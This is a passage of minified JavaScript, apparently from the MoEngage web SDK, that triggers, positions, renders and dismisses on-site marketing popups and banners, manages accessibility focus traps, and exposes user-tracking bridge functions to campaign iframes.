t=gs.baseLogTag+".onScroll";try{if(this.scrollCampaigns&&this.scrollCampaigns.length>0&&!this.scrollCampaignTriggered){const n=await this.getCampaignsFromHash(Ie.MOE_PAGE_SCROLL),i=await fr(n);i?.map(async n=>{const i=n?.triggerData?.primary_condition?.included_filters?.filters[0]?.attributes?.filters[0];if(i){const a=new $i(i.name,i.value),r=await va.createEvent(Ie.MOE_PAGE_SCROLL,[a]);Wr.getFilterResult(r,n)&&e>i.value&&!this.scrollCampaignTriggered&&(this.scrollCampaignTriggered=!0,window.removeEventListener("scroll",this.scrollListenerCallback),_t.log(1,t,"Triggered Scroll campaign"),this.trigger([n],r))}})}}catch(e){_t.error(1,t,"Error occurred in triggering scroll campaigns ",e)}};onExit=async e=>{const t=gs.baseLogTag+".onExit";try{if(this.exitIntentCampaigns.length>0&&!this.exitCampaignTriggered){const n=await va.createEvent(Ie.MOE_EXIT,[]),i=(await this.getCampaignsFromHash(Ie.MOE_PAGE_EXIT)).filter(e=>Wr.getFilterResult(n,e));i.length?(_t.log(1,t,"Triggered Exit Intent campaign: ",i),this.trigger(i,n)):("onBackClick"===e&&window.history.back(),_t.log(1,t,"No Exit Intent campaign is eligible."))}}catch(e){_t.error(1,t,"Error occurred in triggering exit intent campaigns ",e)}};async getCampaignsFromHash(e){const t=[],n=this.primaryEventsHash[e];if(n?.length)for(let e=0;e<n.length;e++)t.push(await Ir(n[e]));return t}addEntryInEventsHash(e,t,n){null==e[t]&&(e[t]=[]),e[t].push(n)}createPrimaryEventsHash(e){const t=lt(e,"triggerData.primary_condition.included_filters.filters",[]);t&&t.forEach(t=>{this.addEntryInEventsHash(this.primaryEventsHash,t.action_name,e.campaignId)})}createSecondaryEventsHash(e){const t=lt(e,"triggerData.secondary_condition.included_filters.filters",[]);t?.forEach(t=>{"nested_filters"===t.filter_type?t.filters.filters.forEach(t=>{this.addEntryInEventsHash(this.secondaryEventsHash,t.action_name,e.campaignId)}):this.addEntryInEventsHash(this.secondaryEventsHash,t.action_name,e.campaignId)})}async startWatching(){if(this.messagingCampaigns.forEach(e=>{this.createPrimaryEventsHash(e),this.createSecondaryEventsHash(e)}),this.historyManager){this.historyManager.getHistory().forEach(this.onEvent),this.historyManager.addEventListener(this.onEvent)}this.scrollCampaignTriggered=!1,this.scrollCampaigns=this.messagingCampaigns.filter(e=>yr(e,Ie.MOE_PAGE_SCROLL)),this.scrollCampaigns.length>0&&(this.scrollListenerCallback=this.windowEventManager.onScroll(this.onScroll)),this.exitCampaignTriggered=!1,this.exitIntentCampaigns=this.messagingCampaigns.filter(e=>yr(e,Ie.MOE_PAGE_EXIT)),this.exitIntentCampaigns.length>0&&this.windowEventManager.onExit(this.onExit)}setScrollListenerCallback(e){this.scrollListenerCallback=e}getScrollListenerCallback(){return this.scrollListenerCallback}getWindowEventManager(){return this.windowEventManager}trigger(e,t){null!=this.listener&&this.listener(e,t)}destroy(){this.listener=null}}class us{campaignMeta;data;waitForDelay=null;delayTimer=null;iframe=null;onFrameLoad=new vi;active=!1;dismissInterval=null;isJSONPayloadApproach=!1;osmDivRendering=null;osmDivSelector=null;campaignRendered=!1;constructor(e,t){this.campaignMeta=e,this.data=t,this.active=!1,this.campaignRendered=!1;const n=lt(e,"triggerData.trigger_delay.delayInSeconds",0)||0;this.waitForDelay=new Promise(e=>{this.delayTimer=setTimeout(()=>{this.campaignRendered=!0,e()},1e3*n)})}isActive=()=>this.active;setIsActive(e){this.active=e}}const ps={CENTER:{position:"absolute",top:"50%",left:"50%",bottom:"auto",right:"auto",transform:"translate(-50%, -50%)"},CENTER_LEFT:{position:"absolute",top:"50%",left:"10px",bottom:"auto",right:"auto",transform:"translate(0,-50%)"},CENTER_RIGHT:{position:"absolute",top:"50%",right:"10px",bottom:"auto",left:"auto",transform:"translate(0,-50%)"},TOP_LEFT:{position:"absolute",top:"10px",left:"10px",bottom:"auto",right:"auto"},TOP_CENTER:{position:"absolute",top:"0",left:"50%",bottom:"auto",right:"auto",transform:"translate(-50%, 0)"},TOP_RIGHT:{position:"absolute",top:"10px",right:"10px",bottom:"auto",left:"auto"},BOTTOM_LEFT:{position:"absolute",bottom:"10px",left:"10px",top:"auto",right:"auto"},BOTTOM_CENTER:{position:"absolute",left:"50%",bottom:"10px",top:"auto",right:"auto",transform:"translate(-50%, 0)"},BOTTOM_RIGHT:{position:"absolute",bottom:"10px",right:"10px",top:"auto",left:"auto"},TOP:{position:"absolute",top:"0",left:"50%",bottom:"auto",right:"auto",transform:"translate(-50%, 0)"},BOTTOM:{position:"absolute",bottom:"0",top:"auto",right:"auto",left:"50%",transform:"translate(-50%, 0)"},LEFT:{position:"absolute",left:"0",bottom:"auto",right:"auto",top:"auto"},RIGHT:{position:"absolute",right:"0",bottom:"auto",left:"auto",top:"auto"}},ms="OsmFunctions",hs=(e,t)=>{const n=document.createElement("script");return n.type="text/javascript",n.text=((e,t)=>`\n    const moeSDK = window.parent.Moengage;\n    let moeOsmCampaignMeta = ${JSON.stringify(e)};\n    const moengage = {\n        trackEvent: function (eventName, eventAttr, isNonInteractive) {\n          if(moeOsmCampaignMeta) {\n            return moeSDK.track_event(eventName, eventAttr);\n          }\n          return Promise.resolve();\n        },\n        trackClick: function (id) {\n          if(moeOsmCampaignMeta) {\n            return moeSDK.onsite.displayManager.clickTracker(OsmCampaignMeta, 'OSM', {\n                widget_id: id,\n              })();\n          }\n          return Promise.resolve();\n        },\n        trackDismiss: function (isAuto = false) {\n          if(moeOsmCampaignMeta) {\n            return moeSDK.onsite.displayManager.dismissEvent(OsmCampaignMeta, 'OSM', isAuto);\n          }\n          return Promise.resolve();\n        },\n        setAlias: function (data) {\n          return moeSDK.update_unique_user_id(data);\n        },\n        setUniqueId: function (data) {\n          return moeSDK.add_unique_user_id(data);\n        },\n        identifyUser: function(data) {\n          return moeSDK.identifyUser(data);\n        },\n        destroySession: function () {\n          return moeSDK.destroy_session();\n        },\n        setUserName: function (data) {\n          return moeSDK.add_user_name(data);\n        },\n        setFirstName: function (data) {\n          return moeSDK.add_first_name(data);\n        },\n        setLastName: function (data) {\n          return moeSDK.add_last_name(data);\n        },\n        setEmailId: function (data) {\n          return moeSDK.add_email(data);\n        },\n        setMobileNumber: function (data) {\n          return moeSDK.add_mobile(data);\n        },\n        setGender: function (data) {\n          return moeSDK.add_gender(data);\n        },\n        setBirthDate: function (data) {\n            //iso date format only\n            return moeSDK.add_birthday(data);\n        },\n        setUserAttribute: function (name, value, userAttributeLevel) {\n            if (userAttributeLevel && typeof userAttributeLevel === 'string') {\n              return moeSDK.add_user_attribute(name, value, userAttributeLevel);\n            }\n            return moeSDK.add_user_attribute(name, value);\n        },\n        dismissMessage: function () {\n          setTimeout(() => {\n            moeSDK.onsite.displayManager?.dismissInapp('${t}');\n          }, 100)\n        },\n        showPushOptIn: function (config) {\n          return moeSDK.call_web_push(config);\n        },\n        copyText: function (selector) {\n          return new Promise((res, rej) => {\n            if(!selector) rej();\n            var text = document.querySelector(selector);\n            if(text.textContent) {\n              navigator.clipboard.writeText(text.textContent);\n              res(null);\n            }\n            else {\n              text.select();\n              text.setSelectionRange(0, 99999);\n              navigator.clipboard.writeText(text.value);\n              res(null);\n            }\n          })\n        }\n    }\n    const MoeOsm = moengage;\n    `)(e,t),n.setAttribute("data-moe-script","1"),n},fs=e=>{const t=`${ms}.getCampaignMeta`;try{return!Es()&&window.Moengage.onsite.displayManager.campaignRenderMap[e].campaignMeta}catch{_t.error(1,t,`Campaign meta not found: ${e}`)}},Es=()=>{const e=`${ms}.isTestCampaign`;return!!window.Moengage.onsite.displayManager.testCampaign&&(_t.log(1,e,"Test campaign element. No data will be sent to BE right now. We'll start tracking events once the campaign is live"),!0)},Ss=()=>(_t.log(1,ms,"Osm Functions for tracking user behaviour"),{trackEvent(e,t,n,i){const a=fs(e);if({}.constructor===n.constructor&&a){const e={campaign_id:a.campaignId,campaign_name:a.campaignName,...a.campaignContext,...n};return window.Moengage.track_event(t,e)}return Promise.resolve()},trackClick(e,t){const n=fs(e);return n?window.Moengage.onsite.displayManager.clickTracker(n,"OSM",{widget_id:t})():Promise.resolve()},trackDismiss(e,t=!1){const n=fs(e);return n?window.Moengage.onsite.displayManager.dismissEvent(n,"OSM",t):Promise.resolve()},setAlias:e=>window.Moengage.update_unique_user_id(e),setUniqueId:e=>window.Moengage.add_unique_user_id(e),identifyUser:e=>window.Moengage.identifyUser(e),destroySession:()=>window.Moengage.destroy_session(),setUserName:e=>window.Moengage.add_user_name(e),setFirstName:e=>window.Moengage.add_first_name(e),setLastName:e=>window.Moengage.add_last_name(e),setEmailId:e=>window.Moengage.add_email(e),setMobileNumber:e=>window.Moengage.add_mobile(e),setGender:e=>window.Moengage.add_gender(e),setBirthDate:e=>window.Moengage.add_birthday(e),setUserAttribute:(e,t,n="PROJECT")=>window.Moengage.add_user_attribute(e,t,n),dismissMessage(e){setTimeout(()=>{window.Moengage.onsite.displayManager?.dismissInapp(`${e}`)},100)},showPushOptIn:e=>window.Moengage.call_web_push(e),copyText:e=>new Promise((t,n)=>{e||n();const i=document.querySelector(e);i.textContent?(navigator.clipboard.writeText(i.textContent),t(null)):(i.select(),i.setSelectionRange(0,99999),navigator.clipboard.writeText(i.value),t(null))})});function _s(e){return`moe-onsite-campaign-${e}`}function vs(){const e=ut();if(e)return e.accessibilityFocusTrap||(e.accessibilityFocusTrap={lastActiveElement:[],dismissOsmEventHandlers:{},keyboardTrapHandler:null,focusTrapStack:[],focusedElements:[]}),e.accessibilityFocusTrap}function ys(e){const t=vs();t&&(t.keyboardTrapHandler=e)}function Ts(e,t){"Escape"===t.key&&(window.MoeOsm.trackDismiss(e),window.MoeOsm.dismissMessage(e))}function Is(e){const t=vs();if(!t)return;t.dismissOsmEventHandlers[e]&&bs(e);const n=Ts.bind(null,e);t.dismissOsmEventHandlers[e]=n,window.addEventListener("keyup",n);const i=_s(e),a=document.getElementById(i);a&&"IFRAME"===a.tagName&&a.contentWindow&&a.contentWindow.addEventListener("keyup",n)}function bs(e){const t=vs();if(!t)return;const n=t.dismissOsmEventHandlers[e];if(n){window.removeEventListener("keyup",n);const i=_s(e),a=document.getElementById(i);a&&"IFRAME"===a.tagName&&a.contentWindow&&a.contentWindow.removeEventListener("keyup",n),delete t.dismissOsmEventHandlers[e]}}function As(){const e=vs();if(!e)return;const t=e.lastActiveElement.pop();t?.id===Me?t.contentDocument?.getElementById(ke)?.focus({preventScroll:!0}):t&&"function"==typeof t.focus?t.focus({preventScroll:!0}):document.body.focus({preventScroll:!0})}function ws(e,t,n=!1){const i=_s(e),a=document.getElementById(i);a&&(Is(e),function(e){if(e){const t=e.querySelector(".brz-popup2__preview");let n=Le,i="dialog";t&&(t.hasAttribute("aria-label")&&(n=t.getAttribute("aria-label"),t.removeAttribute("aria-label")),t.hasAttribute("role")&&(i=t.getAttribute("role"))),e.setAttribute("tabindex","0"),e.setAttribute("aria-label",n),e.setAttribute("role",i),e.setAttribute("aria-modal","true")}}(a),"POP_UP"===t?function(e,t=document,n=!1){const i=vs();if(!i)return;const a=Os(e)||e;if(!a)return;!function(e){const t=vs();if(!t)return;if(!e||!e.parentElement)return;const n=t.focusTrapStack.indexOf(e);-1!==n&&t.focusTrapStack.splice(n,1);t.focusTrapStack.push(e),Ps()}(e);const r=a.querySelectorAll('a[href], button:not([disabled]), input:not([disabled]), select:not([disabled]), textarea:not([disabled]), [tabindex]:not([tabindex="-1"])');if(0===r?.length)return void(a.hasAttribute("tabindex")&&"-1"!==a.getAttribute("tabindex")&&a.focus({preventScroll:!0}));const s=r[0],o=r[r.length-1];Ds(a,!0,n);let c=null;const l=n=>{if("Tab"!==n.key)return;let i=!1,a=t.activeElement;if("IFRAME"===e.tagName){const t=e.contentDocument;t&&t.activeElement&&(a=t.activeElement,i=a===t.body||t.body.contains(a))}else i=a===e||e.contains(a);return i?(a&&"moe-focus-trap-end"!==a.id&&(c=a),a&&"moe-focus-trap-end"===a.id?(n.preventDefault(),void(n.shiftKey?(c||o).focus({preventScroll:!0}):s.focus({preventScroll:!0}))):void(n.shiftKey&&a===s?(n.preventDefault(),o.focus({preventScroll:!0})):n.shiftKey||a!==o||(n.preventDefault(),s.focus({preventScroll:!0})))):(n.preventDefault(),void e.focus({preventScroll:!0}))};i.keyboardTrapHandler&&t.removeEventListener("keydown",i.keyboardTrapHandler);i.keyboardTrapHandler=l,ys(l),t.addEventListener("keydown",i.keyboardTrapHandler)}(a,document,n):Ds(a,!1,n))}function Ds(e,t=!1,n=!0){if(!e)return;const i=vs();if(!i)return;if(n&&function(e){const t=vs(),n=parseInt(window.getComputedStyle(e).zIndex,10)||0;t.focusedElements=t.focusedElements.filter(e=>document.body.contains(e)),t.focusedElements.forEach(e=>{const t=parseInt(window.getComputedStyle(e).zIndex,10)||0;t>=n&&(e.style.zIndex=(t-1).toString())}),t.focusedElements.push(e)}(e),i.focusTrapStack.length>0&&!t)return void i.lastActiveElement.push(e);const a=e.id===Me,r=Os(e)||e,s=i.focusTrapStack;if(!s||0===s.length||t)if(document.activeElement&&document.activeElement instanceof HTMLElement&&i.lastActiveElement.push(document.activeElement),a){const t=e.contentDocument,n=t?.getElementById(ke);n&&n.focus({preventScroll:!0})}else r&&(r.setAttribute("tabindex","0"),r.focus({preventScroll:!0}));else r&&i.lastActiveElement.push(e)}function Os(e){if(!e)return;let t=e;if("IFRAME"===e.tagName){const n=e.contentDocument;t=n?.body?n.body:n?.activeElement?n.activeElement:e}return t}function Cs(e,t=document){const n=vs();if(n&&(function(e){const t=vs();if(!t)return;if(e){const n=t.focusTrapStack.indexOf(e);-1!==n&&t.focusTrapStack.splice(n,1)}else t.focusTrapStack.length=0;Ps()}(e),n.keyboardTrapHandler&&(t.removeEventListener("keydown",n.keyboardTrapHandler),n.keyboardTrapHandler=null,ys(null)),n.focusTrapStack.length>0)){const e=n.focusTrapStack[n.focusTrapStack.length-1];e&&"function"==typeof e.focus&&setTimeout(()=>{e.focus({preventScroll:!0})})}}function Ps(){const e=vs();if(!e)return;document.querySelectorAll("[data-moe-prev-aria-hidden]").forEach(e=>{if(e instanceof HTMLElement){const t=e.getAttribute("data-moe-prev-aria-hidden");"false"===t?e.removeAttribute("aria-hidden"):"true"===t?e.setAttribute("aria-hidden","true"):"null"===t&&e.removeAttribute("aria-hidden"),e.removeAttribute("data-moe-prev-aria-hidden")}});document.querySelectorAll("[data-moe-prev-tabindex]").forEach(e=>{if(e instanceof HTMLElement){const t=e.getAttribute("data-moe-prev-tabindex");""===t?e.removeAttribute("tabindex"):e.setAttribute("tabindex",t),e.removeAttribute("data-moe-prev-tabindex")}});const t=e.focusTrapStack[e.focusTrapStack.length-1];if(document.querySelectorAll('[role="dialog"][aria-modal="true"]').forEach(e=>{e instanceof HTMLElement&&e!==t&&(e.removeAttribute("role"),e.removeAttribute("aria-modal"))}),0===e.focusTrapStack.length)return;const n=[],i=["a[href]","button","input","select","textarea","[tabindex]",'[contenteditable="true"]'].join(","),a=t.parentElement;if(a){for(const e of Array.from(a.children))if(e!==t&&e instanceof HTMLElement){e.hasAttribute("data-moe-prev-aria-hidden")||(e.hasAttribute("aria-hidden")?e.setAttribute("data-moe-prev-aria-hidden",e.getAttribute("aria-hidden")):e.setAttribute("data-moe-prev-aria-hidden","null")),e.setAttribute("aria-hidden","true"),n.push(e);e.querySelectorAll(i).forEach(e=>{e.hasAttribute("data-moe-prev-tabindex")||(e.hasAttribute("tabindex")?e.setAttribute("data-moe-prev-tabindex",e.getAttribute("tabindex")):e.setAttribute("data-moe-prev-tabindex","")),e.setAttribute("tabindex","-1")})}t._ariaHiddenSiblings=n}}async function Ns(e,t,n,i){const a=t.campaignId,r=wr(a),s=/moe-campaign-id/g;function o({doc:e,node:t}){return new Promise((n,i)=>{const s=e.createElement("script");for(let e=0;e<t.attributes.length;e++){const{name:n}=t.attributes[e];let{value:i}=t.attributes[e];"src"===n&&(i.includes("typeform")||i.includes("tv-button")||i.includes("index.view"))&&(i+=`?campaignId=${a}`),s.setAttribute(n,i)}s.src?(s.onload=()=>n(),s.onerror=()=>i()):(s.innerHTML=t.innerHTML,n());e.querySelector(`#${r}`).appendChild(s)})}function c(e){try{["trackEvent","trackClick","trackDismiss","dismissMessage","leadGenFormSubmit","fetchRatingValue"].forEach(t=>{!function(e,t){const n=e.querySelectorAll("[onclick]");n.forEach(e=>{const n=e.getAttribute("onclick").replace(new RegExp(t+"\\((.*?)\\)","g"),(e,n)=>n?`${t}('${a}',${n})`:`${t}('${a}')`);e.setAttribute("onclick",n)})}(e,t)})}catch(e){_t.error(2,"InsertCustomHtmlJs.addCampaignId","Error while adding Campaign Id",e)}}await(async()=>{try{const l=t.onsitePayload?.htmlJsonPayload;if(!l)return void _t.error(2,"InsertCustomHtmlJs","htmlJsonPayload is missing in campaign.onsitePayload");let{root:d}=l;const{styles:g,scripts:u}=l,p=document.createElement("div");p.id=r,e.parentNode.insertBefore(p,e);const m=document.querySelector(`#${r}`),h=new DOMParser;d=d.replace(s,a);const f=h.parseFromString(d,"text/html");await async function(e){try{const t=e.getElementsByTagName("a");for(let e=t.length-1;e>=0;e--)""===t[e].getAttribute("href")&&t[e].removeAttribute("href")}catch(e){_t.error(2,"InsertCustomHtmlJs.removeEmptyHrefTags","Error while removing Empty href attributes",e)}}(f),c(f);const E=g.map(e=>h.parseFromString(e,"text/html").head.childNodes[0]),S=u.map(e=>{e=e.replace(s,a);return h.parseFromString(e,"text/html").head.childNodes[0]}),_=E.map(e=>new Promise((t,n)=>{!function({doc:e,node:t,onLoad:n,onError:i}){t instanceof HTMLMetaElement||"dns-prefetch"===t.getAttribute("rel")?n():(t instanceof HTMLLinkElement&&t.setAttribute("rel","stylesheet"),t.onload=()=>n(),t.onerror=()=>i()),e.querySelector(`#${r}`).appendChild(t)}({node:e,doc:document,onLoad:t,onError:n})}));await Promise.all(_).catch(e=>{_t.warn(1,"InsertCustomHtmlJs","Error loading Styles",e?.message||"")});const v=f.body.childNodes[0];m.appendChild(v);async function y(e){for(const t of e)await o({node:t,doc:document})}[...v.querySelectorAll(".brz-embed-code script")].map(e=>{!function({doc:e,node:t}){const n=e.createElement("script");n.innerHTML=t.innerHTML;for(let e=0;e<t.attributes.length;e++){const{name:i,value:a}=t.attributes[e];n.setAttribute(i,a)}t.replaceWith(n)}({node:e,doc:document})}),y(S).then(()=>{const e=t.onsitePayload?.campaignMeta?.brizyTemplateVersion;3!==e&&window.Brz.emit("init.dom",window.jQuery(v)),_t.log(1,"InsertCustomHtmlJs",`Custom HTML/JS DOM Level OSM Insertion: ${r}`),function(e,t){e&&(Is(e),window.Brz.on("elements.popup.open",ws.bind(null,e,t)))}(a,t.templateType),n&&n(t,"OSM",!1,i)()}).catch(e=>{_t.warn(1,"InsertCustomHtmlJs","Error loading script",e?.message||"")})}catch(T){_t.error(2,"InsertCustomHtmlJs",`Failed to Insert OSM into DOM: ${r}`)}})()}class Rs{static baseLogTag="MessagingDisplayManager";renderListener=null;initializationPromiseObject=null;campaignRenderOrder=[];campaignRenderMap={};testCampaign;initialInlineBodyStyle;clickTracker;dismissEvent;onsiteApiClient;constructor(e){this.clickTracker=lr,this.dismissEvent=ur,this.onsiteApiClient=e,this.startInitialization()}async startInitialization(){const e=`${Rs.baseLogTag}.startInitialization`;try{null==this.initializationPromiseObject&&(this.initializationPromiseObject=new vi),this.initializationPromiseObject.res()}catch(t){_t.error(1,e,"Error initializing display managaer:",t)}}getOSMPusher(e){const t=document.createElement("div");if(t.id=_,t.style.setProperty("display","block","important"),t.style.height=e+"px","FRAMESET"===document.body.nodeName){const e=document.head;e.parentNode.insertBefore(t,e)}else{const e=document.body.firstChild;e.parentNode.insertBefore(t,e)}return t}removeOSMPusher(){document.getElementById(_)?.remove()}async queueDraftCampaign(e,t){const n=`${Rs.baseLogTag}.queueDraftCampaign`;try{await this.initializationPromiseObject.p,e.position=t.position,this.testCampaign=e;const i=!("1"!==t.editorVersion||!t.htmlJsonPayload),a=!i&&Rs.createDefaultIframe(this.testCampaign.draftId,t.payload);let r;if(_t.warn(1,n,`Going to render test campaign ${e.draftId}`),r="FRAMESET"===document.body.nodeName?this.getOSMPusher(0):document.body.firstChild,i){const n={campaignId:this.testCampaign.draftId,templateType:e.templateType,onsitePayload:t};await Ns(r,n),this.renderTestCampaign(e,a,t)}else r.parentNode.insertBefore(a,r),a.onload=()=>{a.contentWindow.postMessage({campaignId:e.draftId},"*"),"1"===t.editorVersion?this.handleBridgeInsertion(a.contentDocument,e.draftId):this.handleClassBasedTrackingForTestCampaign(a,t,e),this.renderTestCampaign(e,a),ws(e.draftId,e.templateType)}}catch(e){_t.error(1,n,"Error queueing draft campaign",e)}}dismissTestInapp=e=>{Cs(),bs(e),As(),this.initialInlineBodyStyle?document.body.setAttribute("style",this.initialInlineBodyStyle):null===this.initialInlineBodyStyle&&document.body.removeAttribute("style"),this.removeOSMPusher(),this.pushCardsTemplate(0),setTimeout(()=>document.getElementById(`moe-onsite-campaign-${e}`)?.remove(),0)};async renderTestCampaign(e,t,n){if(t){if(t.style.visibility="hidden",t.style.display="block",t.style.zIndex="2147483647",e.displaySettings.config.blocking)t.style.height=`${window.innerHeight}px`,t.style.width="100%";else if(t.style.height=getComputedStyle(t.contentDocument.body).height,t.style.width=getComputedStyle(t.contentDocument.body).width,e.templateType===Qr.POP_UP&&(t.style.margin="0px auto"),t.srcdoc.indexOf(E)>-1){const n=t.srcdoc.indexOf(S)>-1;this.adjustPositionOfCampaign(t.style,e.position,n)}t.style.visibility="visible",this.testCampaignPositionStyling(e,t),e.displaySettings.config.scrollable||(document.body.style.overflow="hidden")}else{const t=document.getElementById(wr(e.draftId));t.style.zIndex="2147483647",this.testCampaignPositionStyling(e,t)}e.templateType===Qr.BANNER&&this.bannerTestCampaignStyling(e,t,n)}async queueLiveCampaign(e,t){const n=`${Rs.baseLogTag}.queueLiveCampaign`;e.campaignContext=t.campaignContext,e.editorVersion=t.editorVersion,e.onsitePayload=t;try{if(await this.initializationPromiseObject.p,null==this.campaignRenderMap[e.campaignId]||!this.campaignRenderMap[e.campaignId].isActive()&&null===this.campaignRenderMap[e.campaignId].delayTimer){let i;this.campaignRenderOrder.push(e.campaignId),this.campaignRenderMap[e.campaignId]=new us(e,t),this.campaignRenderMap[e.campaignId].isJSONPayloadApproach=!("1"!==t.editorVersion||!t.htmlJsonPayload),this.campaignRenderMap[e.campaignId].isJSONPayloadApproach?this.campaignRenderMap[e.campaignId].osmDivRendering=t=>Ns(t,e,dr,this.onsiteApiClient):(i=Rs.createDefaultIframe(e.campaignId,this.campaignRenderMap[e.campaignId].data.payload),this.campaignRenderMap[e.campaignId].iframe=i),await this.campaignRenderMap[e.campaignId].waitForDelay,await this.canCampaignBeRendered(e)?(_t.warn(1,n,`Going to render ${e.campaignId}`),this.campaignRenderMap[e.campaignId].setIsActive(!0),null!=this.renderListener&&this.renderListener(e),this.renderAllActiveCampaigns()):_t.warn(1,n,`Can not render ${e.campaignId}`)}else _t.warn(1,n,`Can not render ${e.campaignId}, as campaign is already Active.`)}catch(t){_t.error(1,n,`Error queuing campaign ${e.campaignId}`,t)}}async renderAllActiveCampaigns(){const e=`${Rs.baseLogTag}.renderAllActiveCampaigns`,t=this.getActiveCampaigns();if(this.restoreBodyStyle(),t.length>0){for(let n=0;n<t.length;n++){if(!t[n].isJSONPayloadApproach&&"visible"===t[n].iframe.style.visibility){t[n].iframe.style.zIndex=(2147483647-(t.length-n-1)).toString();continue}if(null==document.getElementById(wr(t[n].campaignMeta.campaignId))){let e;e="FRAMESET"===document.body.nodeName?this.getOSMPusher(0):document.body.firstChild,t[n].isJSONPayloadApproach?(await t[n].osmDivRendering(e),t[n].onFrameLoad.res(),t[n].osmDivSelector=document.getElementById(wr(t[n].campaignMeta.campaignId))):(e.parentNode.insertBefore(t[n].iframe,e),t[n].iframe.onload=()=>{this.initialInlineBodyStyle=document.body.getAttribute("style"),Ls.setScrollState(t),t[n].iframe.contentWindow.postMessage({campaignId:t[n].campaignMeta.campaignId},"*"),"1"===t[n].campaignMeta.editorVersion?(this.handleBridgeInsertion(t[n].iframe.contentDocument,t[n].campaignMeta.campaignId,t[n].campaignMeta),this.changeAnchorTagReDirectionMethod(t[n].iframe)):this.handleClassBasedTracking(t[n]),t[n].onFrameLoad.res()})}if(await t[n].onFrameLoad.p,t[n].isJSONPayloadApproach)_t.log(1,e,`zindex for ${t[n].campaignMeta.campaignId}`,2147483647..toString()),t[n].osmDivSelector.style.zIndex=(2147483647-(t.length-n-1)).toString(),this.liveCampaignPositionStyling(t[n].campaignMeta,t[n].osmDivSelector);else{if(t[n].iframe.style.visibility="hidden",t[n].iframe.style.display="block",_t.log(1,e,`zindex for ${t[n].campaignMeta.campaignId}`,2147483647..toString()),t[n].iframe.style.zIndex=(2147483647-(t.length-n-1)).toString(),t[n].iframe.style.margin="0",t[n].campaignMeta.display.config.blocking)t[n].iframe.style.height=`${window.innerHeight}px`,t[n].iframe.style.width="100%";else if(t[n].iframe.style.height=getComputedStyle(t[n].iframe.contentDocument.body).height,t[n].iframe.style.padding.includes("10px")?t[n].iframe.style.width=parseInt(getComputedStyle(t[n].iframe.contentDocument.body).width)+20+"px":t[n].iframe.style.width=getComputedStyle(t[n].iframe.contentDocument.body).width,t[n].campaignMeta.templateType===Qr.POP_UP&&(t[n].iframe.style.margin="0px auto"),t[n].data.payload&&t[n].data.payload.indexOf(E)>-1){const e=t[n].data.payload.indexOf(S)>-1;this.adjustPositionOfCampaign(t[n].iframe.style,t[n].data.position,e)}t[n].iframe.style.visibility="visible",this.liveCampaignPositionStyling(t[n].campaignMeta,t[n].iframe),dr(t[n].campaignMeta,"OSM",!1,this.onsiteApiClient)(),ws(t[n].campaignMeta.campaignId,t[n].campaignMeta.templateType)}if(null==t[n].dismissInterval){const e=1e3*lt(t[n].campaignMeta,"delivery.dismissInterval",0);e>0&&(t[n].dismissInterval=setTimeout(()=>{const e=this.campaignRenderMap[t[n].campaignMeta.campaignId];e&&e.isActive()&&(this.dismissInapp(t[n].campaignMeta.campaignId),window.MoeFocusHandler&&window.MoeFocusHandler(),ur(t[n].campaignMeta,"OSM",!0))},e))}}this.bannerLiveCampaignsStyling(t)}}restoreBodyStyle(){this.removeOSMPusher(),this.pushCardsTemplate(0);let e=0;Object.keys(this.campaignRenderMap).forEach(t=>{this.campaignRenderMap[t].campaignMeta.templateType===Qr.POP_UP&&this.campaignRenderMap[t].isActive()&&e++}),e>=1||(this.initialInlineBodyStyle?document.body.setAttribute("style",this.initialInlineBodyStyle):null===this.initialInlineBodyStyle&&document.body.removeAttribute("style"))}async canCampaignBeRendered(e){const t=`${Rs.baseLogTag}.canCampaignBeRendered`;try{const t=await er.campaingsStatsStore.getItem(e.campaignId),n=await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.GLOBAL_DELAY),i=await er.serviceMetaStore.getItem(r.SERVICE_META.KEYS.LAST_INAPP_SHOWN_TIME);return hr.isValid(e,t)&&hr.isValidMessagingCampaign(e,t,n,i,this.getActiveCampaigns())&&Wr.getURLFilterResult(e)}catch(n){_t.error(1,t,`Error checking if campaign ${e.campaignId} can be rendered:`,n)}return!1}static createDefaultIframe(e,t){Rs.baseLogTag;const n=wr(e),i=document.createElement("iframe");return i.setAttribute("id",n),i.style.left="0px",i.style.top="0px",i.style.bottom="0px",i.style.right="0px",i.style.border="0px none",i.style.height="100%",i.style.width=window.innerWidth.toString()+"px",i.style.padding="0",i.style.overflow="hidden",i.style.overflowY="hidden",i.style.zIndex="999999",i.style.display="none",i.style.position="fixed",i.setAttribute("srcdoc",t),i}onRender(e){this.renderListener=e}dismissInapp=(e,t=!0)=>{if(Cs(document.getElementById(wr(e))),As(),bs(e),0===this.getActiveCampaigns().length)return void this.dismissTestInapp(e);const n=this.getActiveCampaigns();setTimeout(()=>{n.forEach(t=>{t.campaignMeta.campaignId===e&&(t.iframe?t.iframe?.remove():t.osmDivSelector?.remove())})},0),this.campaignRenderMap[e].setIsActive(!1),this.campaignRenderOrder=this.campaignRenderOrder.filter(t=>t!==e),clearInterval(this.campaignRenderMap[e].dismissInterval),this.campaignRenderMap[e].delayTimer=null,t&&bi.broadcastToWindow({topic:"OSM_INTERNAL_EVENT",name:"DISMISS",data:e}),this.renderAllActiveCampaigns()};getActiveCampaigns(){return this.campaignRenderOrder.map(e=>this.campaignRenderMap[e]).filter(e=>e.isActive())}destroy(){this.getActiveCampaigns().forEach(e=>{e.setIsActive(!1)}),this.renderAllActiveCampaigns(),this.campaignRenderOrder=[],this.campaignRenderMap={}}adjustPositionOfCampaign(e,t,n){t&&(Object.assign(e,ps[t]),pt()&&n&&this.addMarginInMweb(e,t))}addMarginInMweb(e,t){const n={paddingLeft:"10px",paddingRight:"10px",marginTop:"0",marginBottom:"0"};"TOP"===t&&(n.marginTop="10px"),"BOTTOM"===t&&(n.marginBottom="10px"),Object.assign(e,n)}handleBridgeInsertion(e,t,n){const i=`${Rs.baseLogTag}.handleBridgeInsertion`;try{e.head.append(hs(n,t)),_t.log(2,i,"JS-bridge script inserted successfully",t)}catch(e){_t.warn(2,i,"Failed to insert OSM JS Bridge: ",t)}}handleClassBasedTrackingForTestCampaign(e,t,n){const i=`${Rs.baseLogTag}.handleClassBasedTrackingForTestCampaign`,a=e=>Array.prototype.slice.call(e),r=a(e.contentDocument.getElementsByClassName(f)),s=a(e.contentDocument.getElementsByClassName(h)),o=a(e.contentDocument.getElementsByTagName("a"));if(0===r.length&&_t.warn(1,i,"No dismiss class items present in this template"),0===s.length&&_t.warn(1,i,"No click class items present in this 